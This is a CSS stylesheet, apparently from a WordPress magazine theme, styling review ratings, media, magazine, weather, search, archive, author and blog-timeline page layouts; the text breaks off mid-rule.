.mom-reveiw-system .mom-bar.orange .mb-inner .mb-score {

    color:#e7be78;

}

.mom-reveiw-system .mom-bar.red .mb-inner {

    background:#e77878;

}

.mom-reveiw-system .mom-bar.red .mb-inner .mb-score {

    color:#e77878;

}

.mom-reveiw-system .mom-bar.carissma .mb-inner {

    background:#e778b9;

}

.mom-reveiw-system .mom-bar.carissma .mb-inner .mb-score {

    color:#e778b9;

}



/*--------------------------

            Stars

---------------------------*/

.mom-reveiw-system .stars-cr {

    background:#f9f9f9;

    border: 1px solid #e5e5e5;

    margin-bottom:5px;

    padding:0 10px;

    line-height:32px;

    font-size:15px;

    color:#78bce7;

}

.mom-reveiw-system .stars-cr:last-child {

    margin-bottom:0;

}

.mom-reveiw-system .stars-cr .star-rating {

    float:right;

    margin-top:8px;

    color:#78bce7;

}

.mom-reveiw-system .review-footer .user-star-rate .star-rating {

    margin:auto;

    margin-top:3px;

    margin-right: 10px;

    color:#dbdbdb;

}

.stars-rate-wrap {

    position: relative;

    display: inline-block;

}

.user-star-rate .yr {

    position: absolute;

    margin-left: 5px;

    font-style: normal;

    left: 100%;

    top: -2px;

    line-height: 35px;

}

.mom-reveiw-system .review-footer .user-star-rate .star-rating span {

    color:#40454D;

}



/* predefind colors */

.mom-reveiw-system .stars-cr.blue, .mom-reveiw-system .stars-cr.blue .star-rating {

    color:#78bce7;

}



.mom-reveiw-system .stars-cr.green, .mom-reveiw-system .stars-cr.green .star-rating {

    color:#76c65c;

}



.mom-reveiw-system .stars-cr.orange, .mom-reveiw-system .stars-cr.orange .star-rating {

    color:#e7be78;

}



.mom-reveiw-system .stars-cr.red, .mom-reveiw-system .stars-cr.red .star-rating {

    color:#e77878;

}



.mom-reveiw-system .stars-cr.carissma, .mom-reveiw-system .stars-cr.carissma .star-rating {

    color:#e778b9;

}



/*--------------------------

            Circles 

---------------------------*/

.mom-reveiw-system .review-circles {

    overflow:hidden;

    margin-bottom:-2%;

}

.mom-reveiw-system .review-circles .review-circle {

    float:left;

    width: 32%;

    padding:20px 17px;

    padding-bottom:16px;

    border:1px solid #e5e5e5;

    margin-bottom:2%;

    margin-left:2%;

    text-align:center;

    font-size:15px;

   -moz-box-sizing: border-box;

-webkit-box-sizing: border-box;

box-sizing: border-box; 

}

.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1) {

    margin-left: 0;

    clear: left;

}

.mom-reveiw-system .review-circle .circle {

    padding-bottom:7px;

    border-bottom:1px solid #e9e9e9;

    margin-bottom:4px;

    position: relative;

   

}

.mom-reveiw-system .review-circle .circle * {

    max-width: 100%;

}

.mom-reveiw-system .review-circle .circle .val {

    font-size:20px;

    font-weight:bold !important;

    width: 100%;

    left: 0;

    bottom: 15%;

    text-align: center;

    position: absolute;

    

}

.mom-reveiw-system .score-wrap .review-circle {

    color:#2d2d2d;

    font-size:19px;

    font-weight:bold !important;

}

.mom-reveiw-system .score-wrap .review-circle .circle {

    height:76px;

    margin:0 14px;

    padding-bottom:4px;

    margin-bottom:6px;

    

}



.mom-reveiw-system .circles-tab .review-footer {

    line-height:55px;

    height:79px !important;

    padding:10px;

    padding-bottom:14px;

    text-align:center;

    display: block;

}

.mom-reveiw-system .circles-tab .review-footer .user-rate {

    display:inline-block;

}

.mom-reveiw-system .circles-tab .review-footer h3 {

    margin-right:18px;

        line-height:45px;

        float: left;

}

.mom-reveiw-system .circles-tab .review-footer h3, .mom-reveiw-system .circles-tab .review-footer .total-votes {

    position:relative;

    line-height:70px;

}

.mom-reveiw-system .user-rate-circle {

    float:left;

    width:80px;

    text-align:center;

    margin-right:17px;

    height:45px;

}

.mom-reveiw-system .user-rate-circle  .circle {

    position: relative;

}

.mom-reveiw-system .user-rate-circle .cru-score {

    position:absolute;

    width: 100%;

    height: auto;

    font-size: 16px;

    color: #4A525D;

    font-weight: bold;

    line-height: normal;

    left: 0;

    bottom: 0;

}

/* predefind colors */

.mom-reveiw-system .stars-cr.blue, .mom-reveiw-system .review-circle.blue 

    color:#78bce7;

}



.mom-reveiw-system .stars-cr.green, .mom-reveiw-system .review-circle.green {

    color:#76c65c;

}



.mom-reveiw-system .stars-cr.orange, .mom-reveiw-system .review-circle.orange {

    color:#e7be78;

}



.mom-reveiw-system .stars-cr.red, .mom-reveiw-system .review-circle.red {

    color:#e77878;

}



.mom-reveiw-system .stars-cr.carissma, .mom-reveiw-system .review-circle.carissma {

    color:#e778b9;

}



/*--------------------------

            Review Tabs

---------------------------*/



.mom-reveiw-system .review-tab {

    display:none;

}

.mom-reveiw-system .review-tab:first-of-type {

    display:block;

}



/*--------------------------

            user rate

---------------------------*/

.mom_user_rate {

    cursor: pointer;

}



/*--------------------------

            Adaptin

---------------------------*/

/* smaller */

rs-smaller_than_default.mom-reveiw-system .review-header .mr-types li {}

.rs-smaller_than_default.mom-reveiw-system .review-header .mr-types li i{

    position: relative;

}

/* bars */



.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-score {

    font-size: 15px;

}



/* stars */

.rs-smaller_than_default.mom-reveiw-system .stars-cr {

    font-size: 15px;

}

.rs-smaller_than_default.mom-reveiw-system .stars-cr .star-rating {

    margin-top: 4px;

}

/* Circles */

.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle {

    width: 32%;

}

.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1) {

    margin-left: 2%;

}

.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1) {

    margin-left: 0;

}



/* bigger */

.rs-full_width.mom-reveiw-system .review-circles .review-circle {

    width: 18.8%;

    margin-left: 1.5%;

}

.rs-full_width.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1) {

    margin-left: 1.5%;

}

.rs-full_width.mom-reveiw-system .review-circles .review-circle:nth-child(5n+1) {

    margin-left: 0;

}



/* ==========================================================================

 *                end Review System 

   ========================================================================== */

/* ==========================================================================

   Media Page Template

   ========================================================================== */



.col2 .media-main-content {

    width: 747px;

}

.media-main-content{

    width: 788px;

    float: left;

}

.media-filter {

    margin: 0;

}

.media-filter .widget-title h2{

    padding: 0 15px;

    background: #e9e9e9;

    border: 1px solid #dbdbdb;

    height: 38px;

    line-height: 38px;

    margin: -15px -15px 15px;

}

.f-tabbed-body {

    display: none;

}

.media-main-content .page-wrap .f-tabbed-head .f-tabbed-sort {

    margin-left: 20px;

}

ul.f-tabbed-sort li.all a {

    padding: 10px 15px;

}

.media-main-content ul.f-tabbed-sort li a span {

    color: #8b8b8b;

}

.media-main-content ul.f-tabbed-sort li a {

    color: #2d2d2d;

}

ul.f-tabbed-sort li.media-video span,

ul.f-tabbed-sort li.media-gallery span,

ul.f-tabbed-sort li.media-audio span {

    font-size: 21px;

    position: relative;

    right: -10px;

    bottom: -4px;

    line-height: 0;

    margin-right: 10px;

}

.media-sort-form {

    float: right;

    margin-right: 20px;

}

.adv-search-form .select-wrap,

.media-sort-wrap {

    position: relative;

    overflow: hidden;

    height: 28px;

    top: 5px;

    background: #f2f2f2;

    border: 1px solid #dbdbdb;

}

.adv-search-form select,

.media-sort-wrap select {

    position: relative;

    -webkit-appearance: none;

    -moz-appearance: none;

    appearance: none;

    background: transparent;

    border-radius: 0;

    border: none;

    outline: none;

    color: #8b8b8b;

    padding: 8px 0 7px 10px;

    font-size: 12px;

    z-index: 2;

    margin-right: -18px;

    min-width: 122px;

    top: -5px;

}

.adv-search-form select:-moz-focusring,

.media-sort-wrap select:-moz-focusring {

    color: transparent;

    text-shadow: 0 0 0 #727272;

}

.adv-search-form .sort-arrow:before,

.media-sort-wrap .sort-arrow:before {

    -moz-font-feature-settings: "liga";

    -moz-osx-font-smoothing: grayscale;

    background: none repeat scroll 0 0 #FFFFFF;

    border-left: 1px solid #E7E7E7;

    color: #c6c6c6;

    content: "\e6eb";

    cursor: pointer;

    font-family: 'font-awesome';

    font-size: 20px;

    font-style: normal;

    font-variant: normal;

    font-weight: normal;

    height: 100%;

    line-height: 31px;

    position: absolute;

    right: 0;

    text-align: center;

    text-transform: none;

    top: 0;

    width: 22px;

    z-index: 1;

}

.media-sort-title {

    color: #2d2d2d;

    font-size: 14px;

    font-weight: 700 !important;

    float: right;

    margin-right: 5px;

}

.media-main-content .f-tabbed-head {

    margin-bottom: 20px;

}

.featured-media-items {

    padding-bottom: 30px;

    border-bottom: 1px solid #e1e1e1;

    margin-bottom: 30px;

}

.featured-media-items .media-item {

    width: 347px;

    float: left;

}

.featured-media-items .media-item:first-child {

    margin-right: 11px;

}

.media-item h2{

    margin: 0;

}

.media-item h2 a {

    color: #2d2d2d;

    font-size: 17px;

    font-weight: 300;

}

.media-item .media-data {

    bottom: 0;

    right: 0;

    position: absolute;

}

.media-item .media-format,

.media-item .video-time,

.media-item .image-num {

    height: 30px;

    background: rgba(0, 0, 0, 0.60);

    color: #fafafa;

    text-align: center;

    line-height: 30px;

    float: left;

    bottom: 0;

    right: 0;

}

.media-item .media-format {

    width: 30px;

    margin-right: 1px;

}

.media-item .video-time,

.media-item .image-num {

    padding: 0 10px;

}

.media-item .media-format:before {

    font-family: 'momizat';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    line-height: 1;

    -webkit-font-feature-settings: "liga";

    -moz-font-feature-settings: "liga=1";

    -moz-font-feature-settings: "liga";

    -ms-font-feature-settings: "liga" 1;

    -o-font-feature-settings: "liga";

    font-feature-settings: "liga";

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    font-size: 18px;

    position: relative;

}

.media-item.format-video .media-format:before {

    content: "\e70a";

    top: 2px;

}

.media-item.format-gallery .media-format:before {

    content: "\e60e";

    top: 3px;

}

.media-item.format-audio .media-format:before{

    content: "\e715";

    top: 2px;

    left: 2px;

}

.media-item.format-gallery .media-format {

    width: auto;

    padding: 0 1px;

}

.media-item img {

    margin-bottom: 2px;

}

.media-item .entry-meta,

.media-item .entry-meta a {

    margin-top: 5px;

    line-height: 15px;

    color: #a3a3a3;

}

.media-item .entry-meta time {

    border-right: 1px solid #c9c9c9;

    padding-right: 10px;

    margin-right: 10px;

}

.col2 .media-items-list li.featured{

    width: 347px;

}

.media-items-list li.featured {

    width: 367px;

    padding-bottom: 30px;

    position: relative;

    /* min-height: 300px; */

}

.media-items-list li.featured:before {

    content: '';

    position: absolute;

    width: 100%;

    height: 1px;

    background: #E1E1E1;

    left: 0;

    bottom:0;

}

.col2 .media-items-list li{

    width: 169px;

}

.media-items-list li {

    float: left;

    width: 179px;

    margin: 0 0 0 11px;

}

.media-items-list li#m-items{

    margin: 30px 0 0 9px;

    min-height: 183px;

}

.media-items-list #m-items:nth-child(4n+3){

    margin-left: 0;

}

.media-items-list .m-items:nth-child(4n+4){

    margin-left: 0;

}

.media-items-list li.featured:first-child {

    margin-left: 0;

}

.media-items-list li.featured:first-child:before {

    padding-right: 11px;

}



.media-items-list li.media-item .media-format,

.media-items-list li.media-item .video-time,

.media-items-list li.media-item .image-num {

    height: 25px;

    line-height: 27px;

}

.media-items-list li.media-item .media-format {

    width: 27px;

}

.media-items-list li.media-item .video-time,

.media-items-list li.media-item .image-num {

    padding: 0 5px;

}

.media-cat-filter li ul {

    clear: both;

}

.media-cat-filter li ul li {

    margin-left: 17px;

}

.media-cat-filter li ul li a:before {

    width: 7px;

    height: 2px;

}

/* ==========================================================================

   Magazine Page

   ========================================================================== */

.magazine-wrap .fade-imgs-in-appear img{

    opacity: 1 !important;

}

.fixed-header {

    background: #262626;

    height: 47px;

    line-height: 47px;

    border-width: 1px 0;

    border-style: solid;

    border-color: black;

    -webkit-box-shadow: 0px 1px 9px 0px rgba(0, 0, 0, 0.83);

    box-shadow: 0px 1px 9px 0px rgba(0, 0, 0, 0.83);

    z-index: 9999;

    position: relative;

}

.col2 .fixed-header .inner{

    width: 1160px;

}

.fixed-header .main-menu{

    position: relative;

}

.fixed-header .logo {

    margin-right: 15px;

    z-index: 9999;

    position: relative;

    line-height: 45px;

}

.fixed-header ul.br-right {

    float: left;

    line-height: 47px;

    height: 47px;

    overflow: hidden;

}

.fixed-header ul.br-right li.b-right-video a {} .fixed-header ul.br-right li.b-right-video a,

.fixed-header ul.br-right li.b-right-magazine a {

    line-height: 53px;

}

.fixed-header ul.br-right li:first-child {

    border-left: none;

}

.magazine-container {

    height: 100%;

    position: fixed;

    left: 0;

    width: 100%;

}

.bb-custom-wrapper {

    width: 100%;

    height: 100%;

    position: relative;

}

.bb-custom-wrapper .bb-bookblock {

    width: 100%;

    height: 100%;

    -webkit-perspective: 2000px;

    -ms-perspective: 2000px;

    perspective: 2000px;

}

.bb-custom-side {

    width: 50%;

    float: left;

    height: 100%;

    overflow: hidden;

    /* Centering with flexbox */

    display: -webkit-box;

    display: -webkit-flex;

    display: -ms-flexbox;

    display: flex;

    -webkit-flex-direction: row;

    -webkit-box-orient: horizontal;

    -webkit-box-direction: normal;

    -ms-flex-direction: row;

    flex-direction: row;

    -webkit-flex-wrap: wrap;

    -ms-flex-wrap: wrap;

    flex-wrap: wrap;

    -webkit-box-pack: center;

    -webkit-justify-content: center;

    -ms-flex-pack: center;

    justify-content: center;

    -webkit-box-align: center;

    -webkit-align-items: center;

    -ms-flex-align: center;

    align-items: center;

}

.magazine-page-img {

    background-attachment: fixed;

    background-repeat: no-repeat;

    -webkit-background-size: cover;

    background-size: cover;

    width: 100%;

    height: 100%;

    min-width: 960px;

    background-position: 50%;

    z-index: 5;

}

.ma-content-wrap {

    z-index: 10;

    position: absolute;

    bottom: 156px;

    left: 117px;

    width: 392px;

    background: rgba(0, 0, 0, 0.80);

    padding: 30px;

}

.ma-content-wrap h2 a {

    display: block;

    color: white;

    font-size: 32px;

    font-weight: 700 !important;

    line-height: 36px;

    margin-bottom: 15px;

}

.ma-content-wrap .entry-meta {

    margin-top: 0;

    border-width: 1px 0;

    border-style: solid;

    border-color: #5a5a5a;

    padding: 10px 0;

    overflow: hidden;

    color: #c6c6c6;

    line-height: 15px;

    margin-bottom: 15px;

}

.ma-content-wrap .entry-meta div {

    float: left;

}

.ma-content-wrap .entry-meta time {

    float: none;

    margin: 0;

}

.ma-content-wrap .entry-meta .author-link,

.ma-content-wrap .entry-meta .entry-date {

    padding-right: 10px;

    margin-right: 10px;

    border-right: 1px solid #e9e9e9;

}

.ma-content-wrap .entry-content {

    margin-bottom: 20px;

}

.ma-content-wrap .entry-content p {

    color: #c6c6c6;

}

.magazine-nav {

    z-index: 9999;

    position: absolute;

    bottom: 50%;

    width: 100%;

}

.magazine-nav #bb-nav-prev{

    display: inherit;

}

.magazine-nav .bb-custom-left,

.magazine-nav .bb-custom-right {

    display: block;

    background: rgba(0, 0, 0, 0.60);

    width: 40px;

    height: 60px;

    text-align: center;

    line-height: 66px;

    font-size: 32px;

    color: white;

}

.magazine-nav .bb-custom-left {

    float: left;

    margin-left: 20px;

}

.magazine-nav .bb-custom-right {

    float: right;

    margin-right: 20px;

}

.magazine-nav .bb-custom-left i {

    position: relative;

    right: 1px;

    top:-2px;

    line-height: inherit

}

.magazine-nav .bb-custom-right i {

    position: relative;

    left: 1px;

    top:-2px;

    line-height: inherit

}

/* ==========================================================================

   Weather Page template

   ========================================================================== */

.weather-page-wrap {

    background: url('../images/image-bg3.jpg') no-repeat center;

    width: 100%;

    padding: 47px 0 25px;

    height: 350px;

    margin: -30px 0 30px;

    -webkit-background-size: cover !important;

    background-size: cover !important;

}

.weather-page-icon {

    float: left;

    width: 55px;

    height: 49px;

    line-height: 52px;

    background: #ffa500;

    text-align: center;

    color: white;

    font-size: 27px;

    position: relative;

}

.weather-page-icon:before {

    left: 100%;

    top: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    border-color: rgba(229, 229, 229, 0);

    border-left-color: #ffa500;

    border-width: 6px;

    margin-top: -6px;

}

.weather-page-head {

    height: 49px;

    line-height: 49px;

    background: white;

    border: 1px solid #e1e1e1;

    border-left: none;

    padding: 0 0 0 14px;

    color: #ffa500;

    margin-left: 55px;

    font-size: 18px;

    font-weight: 700 !important;

    text-transform: uppercase;

    margin-bottom: 10px;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

}

.weather-page-head h2 {

    float: left;

}

.weather-switch-tabs {

    float: right;

}

.weather-switch-tabs a {

    color: #ffa500;

    display: block;

    float: left;

    padding: 0 30px 0 25px;

    position: relative;

    font-size: 25px;

}

.weather-switch-tabs a.active {

    color: white;

    background: #ffa500;

}

.weather-switch-tabs a.active:before,

.weather-switch-tabs a.active:after {

    content: "";

    position: absolute;

    width: 100%;

    height: 1px;

    background: #ffa500;

}

.weather-switch-tabs a.active:after {

    top: -1px;

    left: 0;

}

.weather-switch-tabs a.active:before {

    bottom: -1px;

    left: 0;

}

.today-weather-box {

    background: rgba(255, 255, 255, 0.8);

    width: 168px;

    height: 291px;

    position: absolute;

    left: 0;

    top: 0;

    float: left;

    text-align: center;

    margin-right: 10px;

}

.t-w-title {

    padding: 20px 0;

    border-bottom: 1px solid #e4e4e4;

    margin-bottom: 14px;

}

.t-w-title h2 {

    color: #1e1e1e;

    font-weight: 700 !important;

    font-size: 30px;

    margin-bottom: 7px;

}

.t-w-title .weather-date {

    color: #b8b6b8;

    font-size: 15px;

}

.t-w-title .weather-date span {

    margin-right: 16px;

}

.weather-results .weather-icon {

    position: relative;

    width: 105px;

    height: 63px;

    font-size: 19px;

    margin: 20px auto;

    text-align: -webkit-auto;

    padding-top: 20px;

    text-align: left;

}

.weather-results .weather-icon .basecloud:before {

    font-size: 5.5em;

}

.weather-results .weather-icon i.icon-frosty:before {

    font-size: 87%;

    left: 2px;

    top: -3px;

}

.weather-results .weather-icon i.icon-sunny::after {

    font-size: 89%;

    top: -1px;

    left: 2px;

}

.weather-results-status {

    color: #2d2d2d;

    font-size: 17px;

}

.weather-results span,

.weather-results small {

    color: #2d2d2d;

    font-size: 40px;

    font-weight: 700 !important;

}

.weather-results small {

    font-size: 20px;

}

.weather-data-wrap {

    position: relative;

    padding-left: 178px;

}

.week-weather-wrap {

    width: 100%;

}

.week-weather-box {

    background: rgba(255, 255, 255, 0.8);

    width: 100%;

    height: 236px;

    float: right;

    margin-bottom: 10px;

    overflow: hidden

}

.week-weather-box li {

    float: left;

    text-align: center;

    width: 16.6%;

    border-right: 1px solid #e4e4e4;

    padding-bottom: 5px;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    padding-bottom: 200px;

    margin-bottom: -200px;

}

.week-weather-box li:last-child {

    border-right: none;

}

.week-weather-box li .t-w-title h2 {

    font-size: 25px;

}

.week-weather-box li .weather-results .weather-icon {

    font-size: 10px;

    padding-top: 0;

    width: 58px;

    height: 30px;

    margin: 15px auto;

}

.week-weather-box li .weather-results span {

    font-size: 27px;

    display: block;

    margin-bottom: 5px;

}

.week-weather-box li .weather-results small {

    font-size: 17px;

}

.find-weather-box {

    background: rgba(255, 255, 255, 0.8);

    height: 35px;

    line-height: 35px;

    padding: 5px;

    color: #1e1e1e;

    font-size: 17px;

    clear: both;

}

.find-weather-box > span {

    float: left;

    padding-left: 15px;

}

.find-weather-box input {

    height: 33px;

    width: 100%;

    background: white;

    border-color: #e8e8e8;

    color: #bdbbbd;

    box-sizing: border-box;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

}

form#find-weather {

    margin-left: 121px;

}

form#find-weather .twitter-typeahead {

    width: 100%;



}

form#find-weather input {

    width: 100%;

    padding: 0 10px;

    height: 35px;

}



.weather-maps {

    margin: -20px -20px 20px !important;

}

header.weather-maps h2 {

    color: #2d2d2d;

    font-size: 15px;

}

.ui-autocomplete-loading {

    background: url('../images/ui-load.gif') right center no-repeat;

}

.not-valid-city {

    color: red;

    position: absolute;

    line-height: 34px;

    text-align: right;

    width: 200px;

    font-weight: 700 !important;

    right: 5px;

    bottom: 5px;

    z-index: 100;

}

.not-valid-city i {

    display: inline-block;

    position: relative;

    vertical-align: middle;

    margin-left: 5px;

    font-size: 32px;

}

.invalid {

    border-color: #FFAFAF !important;

    color: red !important;

}

.ui-helper-hidden-accessible {

    display: none !important;

}

.weather-data-wrap .icon-cloud.behind:after {} .mom-map-wrap {

    position: relative;

    margin-bottom: 25px;

}

#map {

    width: 100%;

    height: 100%;

    border: 0px;

    padding: 0px;

    position: absolute;

}

#OpenLayers_Control_MaximizeDiv {

    display: none !important;

}

.weather-switch-tabs {

    margin-top: -1px;

    margin-right: -1px;

}

.weather-switch-tabs .w-unit {

    line-height: 49px;

    float: left;

    padding: 0 25px;

    cursor: pointer;

    position: relative;

}

.weather-switch-tabs .w-unit.selected {

    background: #FFA500;

    color: #fff;

}

.weather-switch-tabs input {

    position: absolute;

    visibility: hidden;

    width: 100%;

    height: 100%;

    left: 0;

    top: 0;

}



.tt-dropdown-menu {

  position: absolute;

  top: 100%;

  left: 0;

  z-index: 1000;

  display: none;

  float: left;

  min-width: 160px;

  padding: 5px 0;

  margin: 2px 0 0;

  list-style: none;

  font-size: 14px;

  background-color: #ffffff;

  border: 1px solid #cccccc;

  border: 1px solid rgba(0, 0, 0, 0.15);

  border-radius: 4px;

  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);

  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);

  background-clip: padding-box;

}

.tt-suggestion > p {

  display: block;

  padding: 3px 20px;

  clear: both;

  font-weight: normal;

  line-height: 1.428571429;

  color: #333333;

  white-space: nowrap;

}

.tt-suggestion > p:hover,

.tt-suggestion > p:focus,

.tt-suggestion.tt-cursor p {

  color: #ffffff;

  text-decoration: none;

  outline: 0;

  background-color: #428bca;

}





/* ==========================================================================

   Search Page

   ========================================================================== */

.advanced-search {

    padding: 20px;

}

.search-page .block-title h2 {

    color: #4b4b4b;

    font-size: 17px;

    font-weight: 300;

}

.search-page .block-title {

    margin: -20px -20px 20px !important;

    clear: both;

}

.search-page .media-sort-title {

    color: #5a5a5a;

    font-weight: 300;

    float: left;

}

.search-page .media-sort-wrap {

    top: 4px;

    position: relative;

}

.search-page .media-sort-form {

    margin-right: 5px;

}

.search-page .media-sort-form select {

    font-size: 13px;

    padding: 0 0 0 5px;

    height: 28px;

    width: 165px;

    position: relative;

    top: -5px;

    left: 2px;

}

.media-sort-form span {

    margin: 0;

    margin-right: 4px;

}

.adv-search-form .adv-s,

.adv-search-form span {

    float: left;

}

.adv-search-form label {

    display: block;

    font-size: 16px;

    text-transform: uppercase;

    margin-bottom: 7px;

}

.adv-search-form .select-wrap {

    float: left;

    height: 33px;

    top: 0;

    background: #f8f8f8;

    color: #d9d9d9;

    border-color: #eaeaea;

}

.adv-search-form select {

    top: 0;

    font-size: 17px;

    color: #d9d9d9;

    padding: 5px 0 11px 8px;

}

.adv-search-form span {

    margin-top: -27px;

}

.adv-search-form input.adv-s {

    background: #f8f8f8;

    border-color: #eaeaea;

    color: black;

    width: 293px;

    margin-right: 20px;

    font-size: 17px;

    height: 33px;

}

.adv-search-form select#adv-cat,

.adv-search-form select#adv-format {

    min-width: 140px;

}

.adv-search-form select#adv-year {

    min-width: 91px;

}

.adv-search-form select#adv-mon {

    min-width: 95px;

}

.adv-search-form .adv-s-month .select-wrap:last-child {

    border-left: none;

}

.adv-search-form .adv-s-cat,

.adv-search-form .adv-s-month,

.adv-search-form .adv-s-format {

    margin-right: 20px;

}

.adv-search-form .sort-arrow:before {

    line-height: 36px;

}

.adv-search-form .submit {

    width: 96px;

    height: 35px;

    border: none;

    outline: none;

    color: white;

    font-size: 17px;

    text-transform: uppercase;

}

.search-page .nb1 ul {

    margin: -20px;

}

.search-page .nb1 ul li {

    width: 33.32%;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    padding: 19px;

    padding-bottom: 300px;

}

.search-page .nb1 ul li{

    margin-bottom: -290px;

}

.search-page .nb1 ul li:nth-child(-n+3) {

    border-top: 0;

}

.search-page .nb1 ul li:nth-child(2n+2) {

    border-right: 1px solid #e4e4e4;

}

.search-page .nb1 ul li:nth-child(3n+3) {

    border-right: 0;

    padding-right: 21px;

}

.search-page .nb1 ul li:nth-child(3n+1) {

    clear: left !important;

}

.search-page .cat-grid li:nth-child(2n+1),

.search-page .nb1 ul li:nth-child(2n+1) {

    clear: none;

}

/* ==========================================================================

   Archive page

   ========================================================================== */

.mom-archive {

    border-top: 1px solid #e9e9e9;

    padding-top: 50px;

    margin-top: 40px;

}

.mom-archive .mom-archive-title h2 {

    color: #555555;

    font-size: 17px;

    font-weight: 700 !important;

    border-bottom: 1px solid #e9e9e9;

    padding-bottom: 10px;

    margin-bottom: 15px;

    text-transform: uppercase;

}

.archive-page.entry-crumbs span {

    padding-left: 15px;

}

.main-archive-content .page-wrap {

    padding: 20px 40px 40px;

}

.mom-archive > ul > li {

    width: 31%;

    margin-right: 3.4%;

    margin-bottom: 20px;

    float: left;

}

.mom-archive > ul > li:nth-child(3n+3) {

    margin-right: 0;

}

.mom-archive ul li ul {

    margin: 0 0 20px 30px;

    clear: both;

}

.mom-archive ul.children{

    margin-bottom: 0;

}

.mom-archive ul.children li:first-of-type{

    padding-top: 15px;

}

.mom-archive ul.children li:last-of-type{

    border-bottom: none;

}

.mom-archive ul li ul li {

    border-bottom: 1px solid #e9e9e9;

    text-align: right;

    overflow: hidden;

    padding: 10px 0;

    color: #6c6c6c;

}

.mom-archive ul li ul li:first-of-type {

    padding-top: 0;

}

.mom-archive ul li ul li a {

    display: inline-block;

    text-align: left;

    float: left;

    color: #6c6c6c;

}

.mom-archive ul li ul li a:before {

    background: #0083b9;

    width: 7px;

    height: 7px;

}

.mom-archive ul li ul li a:hover{

    color: #0083B9;

}

/* ==========================================================================

   Authors page

   ========================================================================== */

.auhtor-list-temp .author-list-box{

    border: 1px solid #e1e1e1;

    margin-bottom: 20px;

}

.author-list-box .author-box-content{

    overflow: hidden;

    padding: 20px;

}

.author-list-box .author-box-content img{

    float: left;

    margin-right: 10px;

}

.author-list-box .entry-contnet{

    color: #7e7e7e;

    font-size: 14px;

    margin-left: 89px;

}

.author-list-box .entry-contnet p{

    padding: 0;

    margin: 0;

}

.page-template-authors-temp-php .author-bio-social{

    position: relative;

    top: 3px;

}

.auhtor-list-temp .author-list-box:last-child{

    margin-bottom: 0;

}

footer.author-box-footer{

    background: #e9e9e9;

    border-top: 1px solid #e1e1e1;

    height: 41px;

    line-height: 41px;

    padding: 0 15px;

    color: #8b8b8b;

}

footer.author-box-footer span{

    float: right;

}

/* ==========================================================================

   Author page

   ========================================================================== */

.author-page .entry-crumbs{

    border-bottom: 1px solid #e5e5e5;

}

.author-cover{

    background: url('../images/cover.png');

    position: relative;

    width: 100%;

    height: 354px;

    background-size: cover !important;

}

.author-page .author-list-box{

    background: white;

    border: 1px solid #e1e1e1;

    width: 556px;

    position: absolute;

    bottom: -20%;

    left: 25%;

    z-index: 999;

}

.col2 .author-page .author-list-box{

    left: 20%;

}

.author-page footer.author-box-footer{

    background: white;

}

footer.author-box-footer .dashicons{

    vertical-align: text-bottom !important;

}

.author-page .page-wrap{

    padding-top: 70px;

}

.author-page.timeline .page-wrap{

    padding-top: 0;

}

.author-page .mom-blog-timeline{

    margin: 20px auto 0;

    text-align: center;

    width: 918px;

}

.author .author-bio-social li a{

    position: relative;

    top: 3px;

}

/* timeline style */

.mom-blog-timeline .nb5{

    margin: 0;

    overflow: visible;

}

.mom-blog-timeline .nb5 .first-item{

    border-bottom: none;

    padding: 15px 20px;

    overflow:hidden;

}

.tl-posts .nb5 .first-item .post-thumbnail img{

    width: 130px;

    height: 87px;

}

span.blog-timeline-date{

    background: #262626;

    padding: 0 18px;

    line-height: 40px;

    text-align: center;

    font-size: 14px;

    color: white;

    font-weight: 700 !important;

    text-transform: uppercase;

    display: inline-block;

    z-index: 9999;

}

.mom-blog-timeline ul{

    overflow: hidden;

    position: relative;

    padding: 20px 0 20px;

}

.mom-blog-timeline ul:before{

    content: '';

    width: 1px;

    height: 110%;

    background: #e9e9e9;

    position: absolute;

    top: -15px;

    z-index: 44;

    left: 28.7pc;

}

.mom-blog-timeline ul li{

    background: #f9f9f9;

    position: relative;

    width: 437px;

    border: 1px solid #e9e9e9;

    text-align: left;

    float: left;

    margin-bottom: 20px !important;

    clear: left;

}

.mom-blog-timeline ul li:before{

    content: '';

    position: absolute;

    width: 21px;

    height: 1px;

    background: #e9e9e9;

    right: -21px;

    top: 50%;

}

.mom-blog-timeline ul li:nth-child(2n+2){

    float: right;

    margin-top: 20px;

    margin-bottom: 0 !important;

    clear: right;

}

.mom-blog-timeline ul li:nth-child(2n+2):before{

    left: -21px;

    right: auto;

}

.blog-timeline-more{

    display: inline-block;

    border: 1px solid #e1e1e1;

    font-size: 15px;

    color: #5c5c5c;

    padding: 9px 14px;

    background: #E9E9E9;

    position: relative;

    z-index: 9999;

}

.blog-timeline-more span{

    position: relative;

    top: 3px;

    left: 4px;

    font-size: 16px;

}



.mom-blog-timeline .tl-month {

    display: none;

}

.mom-blog-timeline .tl-month:first-child {

    display: block;

}



/* blog style */

.blog_posts{

    padding: 0;

}

.blog_posts .pagination{

    margin: 0;

}

.blog-post-big,

.blog-post{

    overflow: hidden;

    padding: 15px;

    border-bottom: 1px solid #e5e5e5;

}

.blog-post-big:last-of-type,

.blog-post:last-of-type{

    border-bottom: none;

}

.blog-post-big .entry-meta,

.blog-post .entry-meta{

    overflow: hidden;

    margin: 2px 0 10px 0;

}

.blog-post-big h2 a,

.blog-post h2 a{

    font-size: 22px;

}

.blog-post img{

    float: left;

    margin-right: 15px;

    width: 179px;

